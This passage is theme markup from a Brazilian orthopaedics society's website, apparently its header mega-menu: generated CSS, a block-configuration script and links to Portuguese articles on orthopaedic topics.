				}.td-md-is-safari .tdi_99:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_99.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_99 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_99 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_99 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_99 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_99 .entry-thumb{
					background-position: center 50%;
				}.tdi_99 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_99 .td-module-meta-info,
				.ie11 .tdi_99 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_99 .td-post-vid-time{
					display: block;
				}.tdi_99 .td-module-meta-info,
				.tdi_99 .td-next-prev-wrap{
					text-align: center;
				}.tdi_99 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_99.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_99 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_99 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_99 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_99 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_99 .td-author-date{
					display: none;
				}.tdi_99 .td-post-author-name{
					display: none;
				}.tdi_99 .td-post-date,
				.tdi_99 .td-post-author-name span{
					display: none;
				}.tdi_99 .entry-review-stars{
					display: none;
				}.tdi_99 .td-icon-star,
                .tdi_99 .td-icon-star-empty,
                .tdi_99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_99 .td-module-comments{
					display: none;
				}.tdi_99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_99:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_99 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_99 .td-module-title a{
					color: #000000;
				}.tdi_99 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_99 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_99 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_99 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}.tdi_99 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_99 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_99.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_99 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_99 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_99 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","category_id":"7","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_99"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "tdb_header_mega_menu";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "8";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "2";
tdBlocksArray.push(block_tdi_99);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_99 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" class="td-image-wrap " title="Primeiro paciente de Osteointegração de MG volta a pedalar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/02/12326708_x720-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/primeiro-paciente-de-osteointegracao-de-mg-volta-a-pedalar/" rel="bookmark" title="Primeiro paciente de Osteointegração de MG volta a pedalar!">Primeiro paciente de Osteointegração de MG volta a pedalar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" class="td-image-wrap " title="Nova radiografia digital dinâmica!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/10/20-10-23b-2-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-radiografia-digital-dinamica/" rel="bookmark" title="Nova radiografia digital dinâmica!">Nova radiografia digital dinâmica!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" class="td-image-wrap " title="O que fazer na semana anterior de uma competição esportiva?" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/capa-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" title="O que fazer na semana anterior de uma competição esportiva?">O que fazer na semana anterior de uma competição esportiva?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" class="td-image-wrap " title="Artrodese metatarso-falangeana" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/129-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" title="Artrodese metatarso-falangeana">Artrodese metatarso-falangeana</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" class="td-image-wrap " title="Síndrome dolorosa do grande trocânter (SDGT)" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/09/87-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" title="Síndrome dolorosa do grande trocânter (SDGT)">Síndrome dolorosa do grande trocânter (SDGT)</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/"><div class="tdb-menu-item-text">MULHER ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_100 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>
/* custom css */
.tdi_100 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_100 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_100 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_100{
				    flex-direction: column-reverse;
				}.tdi_100 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_100 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_100:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_100.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_100 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_100 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_100 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-module-meta-info,
				.tdi_100 .td-next-prev-wrap{
					text-align: center;
				}.tdi_100 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_100.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_100 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_100 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_100 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_100 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_100 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_100 .td-module-title a{
					color: #000000;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_100 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_100 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_100 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}.tdi_100 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_100 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_100.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_100 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
